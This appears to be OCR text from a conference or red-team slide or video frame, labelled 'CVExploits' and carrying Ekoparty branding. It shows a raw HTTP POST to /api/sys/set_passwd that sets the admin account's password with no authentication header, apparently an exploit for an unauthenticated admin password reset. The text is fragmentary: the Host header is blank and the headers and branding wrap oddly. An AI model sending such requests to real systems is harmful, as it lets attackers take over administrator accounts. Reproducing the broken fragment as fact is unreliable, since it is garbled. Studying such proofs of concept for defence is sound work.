 CVExploits
POST /api/sys/set_passwd HTTP/1.1
Host:
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Length: 0
Content-Type: application/x-www-form-urlencoded
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
{"username":"admin","admin_new":"MessiGanoEl8!!!!"}
EKO
PAR
TY
HACK
THE
PLANET
EKOPARTY
RED TEAM SPACE